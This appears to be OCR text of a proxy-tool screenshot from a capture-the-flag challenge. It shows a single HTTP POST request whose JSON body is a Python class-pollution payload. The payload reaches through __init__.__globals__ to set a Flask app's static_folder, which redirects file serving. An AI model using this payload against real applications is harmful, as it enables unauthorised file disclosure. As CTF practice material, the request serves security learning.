 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: challenges.hazmat.buptmerak.cn:20838
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 123
16
17 {
18 "__init__":{
19 "__globals__":{
20 "app":{
21 "static_folder":"imagedir"
}
22 }
23 }
24 }